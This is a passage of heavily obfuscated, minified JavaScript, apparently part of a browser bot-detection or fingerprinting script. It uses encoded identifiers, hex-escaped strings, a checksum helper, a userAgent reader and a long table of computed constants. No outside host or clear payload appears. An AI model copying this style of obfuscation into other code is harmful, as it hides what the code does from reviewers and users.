gb()[S2(YW)],q4('',[][[]]))?gb()[S2(Jh)].apply(null,[Y8,DOU,fW,H1(vB)]):gb()[S2(Xs)](gt,YZD,G8,H1(H1(Cw)))](new (sZ[gb()[S2(M2)](cR,xs,sR,qT)])(Yw()[g6(nR)].call(null,zp,K5,vB,m4),Rt()[np(f8)](zP,cN)),gb()[S2(dG)](H1(H1(Cw)),Kw,KS,Ph))[fw(typeof gb()[S2(FX)],q4('',[][[]]))?gb()[S2(Xs)](H1(vB),YW,cCU,pf):gb()[S2(Jh)](Lh,DOU,fW,xS)](new (sZ[I0(typeof gb()[S2(V8)],q4([],[][[]]))?gb()[S2(M2)](ZX,xs,sR,j0):gb()[S2(Xs)].call(null,jS,XUU,UDU,H1(H1(vB)))])(Yw()[g6(Dp)].apply(null,[cN,UUU,YR,ZR]),Rt()[np(f8)].apply(null,[zP,cN])),gb()[S2(Dt)](H1(Cw),nB,UN,H1(H1(Cw))))[Hf()[q1(xN)](Sp,G1,Tz)](JT[Cw],XI),zw.pop(),HPD;}break;case LA:{var GxD=jUD[Hm];var PVU=jUD[ID];zw.push(F6U);var vxD;return vxD=q4(sZ[fw(typeof Yw()[g6(FX)],'undefined')?Yw()[g6(xQ)](znU,Uz,H1(H1({})),bH):Yw()[g6(cH)](V8,bs,H1(H1({})),H1(H1([])))][fw(typeof n8()[gW(vB)],q4([],[][[]]))?n8()[gW(FX)].call(null,VH,mgU,ZX):n8()[gW(ZG)](zP,ZX,PH)](KN(sZ[I0(typeof Yw()[g6(A2)],q4('',[][[]]))?Yw()[g6(cH)](V8,bs,H1(vB),H1([])):Yw()[g6(xQ)].call(null,HL,In,Lh,Bh)][Rt()[np(Sp)](I1,dG)](),q4(JB(PVU,GxD),Yx[n8()[gW(fW)](ZJ,Uz,H1(H1(vB)))]()))),GxD),zw.pop(),vxD;}break;case dx:{var NvD=jUD[Hm];zw.push(b7U);var pVU=new (sZ[Rt()[np(Uz)].call(null,bz,bt)])();var mlD=pVU[gb()[S2(xN)].call(null,H1([]),LS,LvU,cR)](NvD);var RVU=Hf()[q1(W3)].call(null,H1(H1([])),C1,Dw);mlD[n8()[gW(A2)].apply(null,[BL,BT,W3])](function(CZD){zw.push(Th);RVU+=sZ[fw(typeof Hf()[q1(cR)],q4('',[][[]]))?Hf()[q1(IY)](dY,BKU,xQ):Hf()[q1(pf)].apply(null,[dG,xrU,IB])][Hf()[q1(l4)].call(null,pp,hf,vY)](CZD);zw.pop();});var GlD;return GlD=sZ[Rt()[np(ZR)].call(null,z3,ZG)](RVU),zw.pop(),GlD;}break;}};var BFD=function(){return KY.apply(this,[TU,arguments]);};var Vp=function(XlD,EUD){return XlD<=EUD;};var hL=function(lmD){var IDD=0;for(var GdD=0;GdD<lmD["length"];GdD++){IDD=IDD+lmD["charCodeAt"](GdD);}return IDD;};var sG=function(){if(sZ["Date"]["now"]&&typeof sZ["Date"]["now"]()==='number'){return sZ["Date"]["now"]();}else{return +new (sZ["Date"])();}};var MxD=function(){Fc=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JDD=function(){return xz.apply(this,[xU,arguments]);};var vn=function(){return sZ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var RZD=function(KPD){return ~KPD;};function PsD(){VQ=qx+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Ks=hF+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,MF=qx+IO*Zd+vm*Zd*Zd,tw=ID+Hm*Zd+Zd*Zd+Zd*Zd*Zd,K6=lP+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,SO=hF+lE*Zd,kj=IO+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,Eb=hF+Zd+Hm*Zd*Zd+Zd*Zd*Zd,WA=lP+Zd+qK*Zd*Zd,YF=IO+Hm*Zd+qK*Zd*Zd,Wj=hF+lE*Zd+lE*Zd*Zd+Zd*Zd*Zd,Ld=qx+qx*Zd+qx*Zd*Zd,hA=Hm+IO*Zd+Zd*Zd,Vr=lP+IO*Zd+Zd*Zd,ws=lP+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Cf=Hm+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,Ej=IO+Zd+qK*Zd*Zd+Zd*Zd*Zd,KZ=hF+mr*Zd+qK*Zd*Zd,Zq=vm+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,HA=Hm+Zd+qx*Zd*Zd,NY=qx+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,sr=lP+qK*Zd+Zd*Zd,zm=IO+lP*Zd+lP*Zd*Zd,xU=IO+lE*Zd+Zd*Zd,GO=qx+lE*Zd+IO*Zd*Zd,H7=qK+lP*Zd+Zd*Zd,s6=IO+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,WC=hF+hF*Zd+qx*Zd*Zd,zq=vm+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,m3=qx+qK*Zd+Zd*Zd+Zd*Zd*Zd,ED=qx+IO*Zd+qK*Zd*Zd,dU=ID+lP*Zd,Uj=Hm+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Fm=vm+Zd+Zd*Zd+Zd*Zd*Zd,NC=hF+mr*Zd+Zd*Zd,kq=lP+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,BK=ID+lE*Zd+Zd*Zd,z6=lE+qx*Zd+Zd*Zd+Zd*Zd*Zd,Qd=mr+lE*Zd+Zd*Zd,b1=vm+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,lU=qK+mr*Zd,Vd=lE+IO*Zd+lP*Zd*Zd,MZ=lE+vm*Zd+lE*Zd*Zd,Jd=Hm+qK*Zd+IO*Zd*Zd+lP*Zd*Zd*Zd+qx*Zd*Zd*Zd*Zd,YK=lP+qK*Zd+qK*Zd*Zd,MJ=mr+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,pm=qx+Hm*Zd+qK*Zd*Zd,U5=qx+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,mF=mr+Zd+lP*Zd*Zd,E=IO+lP*Zd+qK*Zd*Zd,Js=ID+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,P6=mr+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,GB=qK+Zd+hF*Zd*Zd+Zd*Zd*Zd,Lk=IO+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,HF=vm+IO*Zd+hF*Zd*Zd+Zd*Zd*Zd,VO=Hm+vm*Zd,Cc=ID+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,hZ=lP+qK*Zd+qx*Zd*Zd,FF=qx+lP*Zd+qK*Zd*Zd,Ff=qK+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,Zw=lE+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,xP=mr+qx*Zd+qK*Zd*Zd,Zg=lE+Zd+Zd*Zd,Ij=mr+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,NJ=IO+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,R7=hF+lE*Zd+IO*Zd*Zd,xJ=vm+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,lO=ID+Zd+qx*Zd*Zd,E4=Hm+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,EA=Hm+qK*Zd+qK*Zd*Zd,TZ=IO+vm*Zd,DP=mr+Hm*Zd+hF*Zd*Zd,BF=lE+IO*Zd+lE*Zd*Zd,pK=lP+IO*Zd+vm*Zd*Zd,ps=IO+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,DJ=lP+Hm*Zd+Zd*Zd+Zd*Zd*Zd,w7=ID+lP*Zd+IO*Zd*Zd,Tq=vm+Zd+lE*Zd*Zd+Zd*Zd*Zd,hf=qK+Zd+IO*Zd*Zd+Zd*Zd*Zd,UJ=hF+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Wg=ID+vm*Zd+Zd*Zd,pj=qx+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,jz=mr+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,Jx=Hm+IO*Zd,dK=vm+qK*Zd+Zd*Zd,nr=IO+vm*Zd+Zd*Zd,Pj=mr+qK*Zd+hF*Zd*Zd+Zd*Zd*Zd,gP=mr+vm*Zd+qK*Zd*Zd,NK=vm+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,UO=ID+IO*Zd+hF*Zd*Zd,hO=mr+qK*Zd,vD=qx+mr*Zd+lE*Zd*Zd,px=Hm+mr*Zd+Zd*Zd+Zd*Zd*Zd,EJ=hF+hF*Zd+lE*Zd*Zd+Zd*Zd*Zd,C=lP+Zd,Fr=vm+hF*Zd+IO*Zd*Zd,Hs=lE+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,mb=Hm+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Qz=qx+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,CQ=lE+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,lc=mr+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Pb=qK+vm*Zd+Zd*Zd+Zd*Zd*Zd,P7=lP+qx*Zd+Zd*Zd,sf=vm+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,fO=lE+Zd+IO*Zd*Zd,kO=lE+lP*Zd+vm*Zd*Zd,YU=lE+qx*Zd+Zd*Zd,vq=qx+hF*Zd+Zd*Zd+Zd*Zd*Zd,pQ=ID+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,IK=lE+qK*Zd+IO*Zd*Zd,Dm=qK+Zd+qK*Zd*Zd,KU=IO+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,wU=ID+mr*Zd+mr*Zd*Zd,cz=IO+mr*Zd+Zd*Zd+Zd*Zd*Zd,tA=vm+hF*Zd+vm*Zd*Zd,nm=mr+Hm*Zd+Zd*Zd+Zd*Zd*Zd,Kg=IO+qx*Zd+IO*Zd*Zd,fb=lP+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Sd=Hm+IO*Zd+qx*Zd*Zd,Vm=lP+lP*Zd+qx*Zd*Zd,FA=lE+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Q1=qK+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,qs=mr+lE*Zd+Zd*Zd+Zd*Zd*Zd,Cj=hF+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,N3=ID+Zd+qx*Zd*Zd+Zd*Zd*Zd,AZ=vm+Zd+Zd*Zd,Uc=ID+Zd+Zd*Zd+Zd*Zd*Zd,DB=vm+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,cP=hF+Zd+Zd*Zd,bf=mr+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Av=qx+Zd+Zd*Zd+Zd*Zd*Zd,K7=Hm+qx*Zd+vm*Zd*Zd,VE=qK+lE*Zd+IO*Zd*Zd,fE=vm+Hm*Zd+qx*Zd*Zd,WZ=lP+IO*Zd+qK*Zd*Zd,Sv=lE+Hm*Zd+qx*Zd*Zd,Lz=qx+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,lm=Hm+mr*Zd+IO*Zd*Zd,F4=lE+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,tC=vm+Hm*Zd+lP*Zd*Zd,jF=mr+IO*Zd+IO*Zd*Zd,MA=vm+IO*Zd+mr*Zd*Zd,kU=ID+IO*Zd+qx*Zd*Zd,WO=hF+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,LJ=lE+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,cK=vm+hF*Zd+Zd*Zd,q3=qK+qx*Zd+Zd*Zd+Zd*Zd*Zd,qZ=qx+lE*Zd+lE*Zd*Zd,Jg=vm+Zd,mQ=vm+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,TE=lE+hF*Zd+qK*Zd*Zd,Mb=hF+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,gC=IO+Zd,vz=ID+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,g1=vm+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,H5=qK+qx*Zd+hF*Zd*Zd+Zd*Zd*Zd,PU=mr+IO*Zd+mr*Zd*Zd,Xv=qK+vm*Zd+vm*Zd*Zd,FE=ID+mr*Zd+qx*Zd*Zd,c1=vm+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,E6=lP+Zd+Hm*Zd*Zd+Zd*Zd*Zd,T=IO+qx*Zd+qK*Zd*Zd,Md=IO+mr*Zd+qK*Zd*Zd,kB=qx+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,hr=IO+mr*Zd+IO*Zd*Zd,TP=qx+qK*Zd+IO*Zd*Zd,MD=mr+qx*Zd+Zd*Zd,Nx=qK+IO*Zd+qx*Zd*Zd,mB=Hm+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Bj=hF+Hm*Zd+mr*Zd*Zd+Zd*Zd*Zd,Qc=qK+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,BP=lP+Zd+vm*Zd*Zd,cw=qx+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,l5=lP+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,Gs=IO+qK*Zd+mr*Zd*Zd+Zd*Zd*Zd,tv=IO+Hm*Zd+vm*Zd*Zd,Xw=lP+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,X3=mr+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,bb=vm+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,O1=qK+Hm*Zd+Zd*Zd+Zd*Zd*Zd,jv=qK+hF*Zd+IO*Zd*Zd,gB=vm+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,XZ=qx+Zd+lP*Zd*Zd,J=qK+IO*Zd+Zd*Zd,Yd=lE+vm*Zd+vm*Zd*Zd,bJ=vm+mr*Zd+Zd*Zd+Zd*Zd*Zd,V=lE+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,qP=qx+Zd+lE*Zd*Zd+Zd*Zd*Zd,Jk=lE+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,vs=IO+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,Gc=qK+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Ls=lE+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,PQ=qx+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,q5=vm+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,JQ=Hm+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,J4=IO+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,l6=Hm+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,Os=qx+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,MU=ID+vm*Zd+lP*Zd*Zd,YC=lE+lE*Zd,ZC=IO+Zd+vm*Zd*Zd,ZF=qx+IO*Zd+IO*Zd*Zd,O7=hF+hF*Zd+lP*Zd*Zd,p6=mr+Zd+qx*Zd*Zd+Zd*Zd*Zd,w3=vm+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,Nr=hF+hF*Zd+Zd*Zd+Zd*Zd*Zd,Er=qx+vm*Zd+mr*Zd*Zd,mP=ID+vm*Zd+IO*Zd*Zd,pb=vm+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,qd=mr+Zd+qK*Zd*Zd,sq=ID+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,Q=mr+hF*Zd+Zd*Zd,AO=Hm+qK*Zd,Rk=hF+IO*Zd+mr*Zd*Zd+Zd*Zd*Zd,w=ID+hF*Zd+qK*Zd*Zd,jm=lP+lP*Zd+Zd*Zd,bO=hF+lE*Zd+lP*Zd*Zd,Pw=lP+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,sP=hF+qK*Zd+lP*Zd*Zd,pY=ID+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,z5=mr+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,hg=qx+lE*Zd+qx*Zd*Zd,jU=hF+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Rf=mr+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,VK=hF+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,VJ=qK+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,c7=vm+lP*Zd+vm*Zd*Zd,WF=mr+vm*Zd+mr*Zd*Zd,wC=lE+IO*Zd+qK*Zd*Zd,Wq=IO+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,wj=lP+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Nd=IO+lE*Zd+vm*Zd*Zd,wg=Hm+lP*Zd+vm*Zd*Zd,Zz=IO+Hm*Zd+mr*Zd*Zd+Zd*Zd*Zd,Jm=ID+Zd+Hm*Zd*Zd+Zd*Zd*Zd,lD=qx+IO*Zd+qx*Zd*Zd+qx*Zd*Zd*Zd+lP*Zd*Zd*Zd*Zd,wY=qx+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,YQ=IO+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,n1=lE+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,IZ=lE+mr*Zd+lP*Zd*Zd,bv=IO+qx*Zd+qx*Zd*Zd,tP=vm+vm*Zd+Zd*Zd,zx=qK+lE*Zd+qK*Zd*Zd,sB=vm+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,qU=IO+mr*Zd,Fg=lE+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,jk=lP+IO*Zd+Zd*Zd+Zd*Zd*Zd,cO=Hm+mr*Zd+qx*Zd*Zd,S3=vm+Zd+vm*Zd*Zd+Zd*Zd*Zd,T3=qK+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,RJ=lP+vm*Zd+Zd*Zd+Zd*Zd*Zd,bw=Hm+lE*Zd+Zd*Zd+Zd*Zd*Zd,jw=IO+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,b6=Hm+Zd+qx*Zd*Zd+Zd*Zd*Zd,WU=vm+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Zf=lP+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,xf=vm+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,RC=qx+Hm*Zd+hF*Zd*Zd,r3=lE+Zd+vm*Zd*Zd+Zd*Zd*Zd,G1=mr+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,cB=vm+Hm*Zd+Zd*Zd+Zd*Zd*Zd,zF=lP+lE*Zd+Zd*Zd,zD=IO+lP*Zd+lE*Zd*Zd,XU=IO+IO*Zd+qx*Zd*Zd,zg=ID+IO*Zd+Zd*Zd,w5=qx+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,H6=vm+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,v4=qK+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Oj=lE+Zd+qK*Zd*Zd+Zd*Zd*Zd,wk=hF+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,Pc=qK+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,FB=qx+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,VC=qK+vm*Zd+qK*Zd*Zd,D4=lE+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,zC=vm+vm*Zd+hF*Zd*Zd,hb=vm+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,O6=Hm+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,VY=hF+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Bf=Hm+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,Dc=hF+Zd+qK*Zd*Zd+Zd*Zd*Zd,Bd=lP+lP*Zd+qK*Zd*Zd,cU=qx+vm*Zd+Zd*Zd,TF=hF+lP*Zd+Zd*Zd,m1=IO+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,mD=vm+vm*Zd,RY=hF+Hm*Zd+Zd*Zd+Zd*Zd*Zd,Qm=hF+qx*Zd+lP*Zd*Zd,GZ=qx+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,nb=qx+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,j4=lP+Zd+IO*Zd*Zd+Zd*Zd*Zd,Vj=qK+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,GU=lP+qx*Zd+hF*Zd*Zd,Y5=qx+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,FY=Hm+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,K4=Hm+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,zv=hF+Hm*Zd+lP*Zd*Zd,R4=qx+Zd+Hm*Zd*Zd+Zd*Zd*Zd,lk=qK+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,Ix=hF+qK*Zd+qK*Zd*Zd,Ms=hF+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Zm=lP+hF*Zd+qK*Zd*Zd+qx*Zd*Zd*Zd+qx*Zd*Zd*Zd*Zd,Yc=mr+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,vv=qx+hF*Zd+mr*Zd*Zd,k5=vm+lE*Zd+Zd*Zd+Zd*Zd*Zd,Yq=Hm+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,Yj=hF+Zd+lP*Zd*Zd+Zd*Zd*Zd,l7=qx+lP*Zd+qx*Zd*Zd,dc=ID+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,Wd=lE+Hm*Zd+Zd*Zd,GD=Hm+hF*Zd+qK*Zd*Zd,Kq=qK+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,PC=hF+qx*Zd+vm*Zd*Zd,gJ=lE+hF*Zd+lE*Zd*Zd+Zd*Zd*Zd,jQ=IO+Zd+vm*Zd*Zd+Zd*Zd*Zd,RO=vm+mr*Zd+qx*Zd*Zd,RZ=lE+qx*Zd,dw=ID+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,SU=qx+Zd+lP*Zd*Zd+Zd*Zd*Zd,QQ=mr+Zd+IO*Zd*Zd+Zd*Zd*Zd,z4=mr+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,WQ=ID+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,pJ=lE+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,A5=lE+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,tb=qK+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,cc=vm+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,L7=Hm+Hm*Zd+vm*Zd*Zd,CY=IO+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,T6=qx+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,gc=hF+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,S6=mr+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,QP=lE+lP*Zd+qx*Zd*Zd,fA=lE+Zd,F6=qx+Zd+vm*Zd*Zd+Zd*Zd*Zd,NP=hF+lP*Zd+qx*Zd*Zd,rK=ID+Hm*Zd+qx*Zd*Zd,K3=qx+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,jP=ID+vm*Zd+qK*Zd*Zd,F3=hF+qx*Zd+Zd*Zd+Zd*Zd*Zd,pr=lP+Zd+lE*Zd*Zd,m6=qK+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,NU=qK+qK*Zd+lP*Zd*Zd,Iv=qK+vm*Zd+Zd*Zd,jd=qx+Zd+qx*Zd*Zd,wq=ID+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,Sf=IO+vm*Zd+lE*Zd*Zd+Zd*Zd*Zd,Hg=vm+Hm*Zd+Zd*Zd,JJ=mr+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,rb=hF+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,wf=ID+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,NE=hF+Zd+IO*Zd*Zd,nB=lP+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,tY=lP+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,Yf=qx+IO*Zd+mr*Zd*Zd+Zd*Zd*Zd,wE=qK+lP*Zd+vm*Zd*Zd,Tc=IO+qK*Zd+Zd*Zd+Zd*Zd*Zd,gk=lP+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,qw=hF+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,gs=IO+Zd+lE*Zd*Zd+Zd*Zd*Zd,dJ=Hm+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,Of=qK+vm*Zd+lE*Zd*Zd+Zd*Zd*Zd,L1=lE+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,Kb=Hm+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,K5=lE+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,d1=ID+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,XY=hF+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,V1=qK+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,Pq=vm+lP*Zd+Zd*Zd+Zd*Zd*Zd,PY=lE+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,bs=hF+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,VD=qx+hF*Zd+hF*Zd*Zd,sA=qx+mr*Zd+IO*Zd*Zd,QZ=IO+qK*Zd+vm*Zd*Zd,mE=qK+lE*Zd+Zd*Zd,N=mr+hF*Zd,EF=qx+mr*Zd+qK*Zd*Zd,fC=vm+mr*Zd,Td=Hm+lE*Zd+qx*Zd*Zd,Gm=Hm+hF*Zd+qx*Zd*Zd,r1=mr+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,kz=lE+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,ZB=qx+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,GC=Hm+qx*Zd,Us=qK+lP*Zd+lE*Zd*Zd+Zd*Zd*Zd,Uk=IO+Hm*Zd+Zd*Zd+Zd*Zd*Zd,AA=IO+qK*Zd+qK*Zd*Zd,tm=ID+hF*Zd,wK=vm+lP*Zd,KP=ID+lP*Zd+vm*Zd*Zd,s4=Hm+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,OJ=mr+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,dB=mr+mr*Zd+Zd*Zd+Zd*Zd*Zd,U6=ID+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,WJ=lE+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,Wr=Hm+qK*Zd+lP*Zd*Zd,J3=lP+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,kf=hF+Zd+Zd*Zd+Zd*Zd*Zd,lf=mr+Zd+lE*Zd*Zd+Zd*Zd*Zd,kr=lP+mr*Zd,VU=qK+lE*Zd+vm*Zd*Zd,gd=vm+qK*Zd+mr*Zd*Zd,GF=hF+mr*Zd,Aj=IO+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,Kf=IO+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,GA=ID+IO*Zd,z3=lP+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,R6=hF+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,PP=IO+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,U4=qK+Zd+qx*Zd*Zd+Zd*Zd*Zd,hs=Hm+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Tf=qK+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,qc=lP+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,Ss=mr+vm*Zd+Zd*Zd+Zd*Zd*Zd,YB=qK+Zd+Zd*Zd+Zd*Zd*Zd,GK=qx+qK*Zd+mr*Zd*Zd+Zd*Zd*Zd,ms=mr+IO*Zd+Zd*Zd+Zd*Zd*Zd,mw=hF+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,m5=mr+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,Yb=qx+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,sD=lE+qx*Zd+IO*Zd*Zd,Dx=mr+IO*Zd+Zd*Zd,Uf=lE+lP*Zd+Zd*Zd+Zd*Zd*Zd,Fq=lE+hF*Zd+Zd*Zd+Zd*Zd*Zd,DU=mr+lP*Zd+vm*Zd*Zd,RB=ID+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,JP=vm+IO*Zd+vm*Zd*Zd,vE=Hm+lE*Zd+vm*Zd*Zd,Kr=mr+qx*Zd+hF*Zd*Zd,MC=hF+Zd+lP*Zd*Zd,Lj=lE+Hm*Zd+lE*Zd*Zd+Zd*Zd*Zd,L5=Hm+Zd+qK*Zd*Zd+Zd*Zd*Zd,MB=vm+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,ds=lP+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,Dk=qK+Hm*Zd+mr*Zd*Zd+Zd*Zd*Zd,Lm=IO+vm*Zd+qK*Zd*Zd,Vb=ID+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,EP=ID+vm*Zd,n6=hF+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,sJ=IO+vm*Zd+Zd*Zd+Zd*Zd*Zd,zd=hF+lP*Zd+vm*Zd*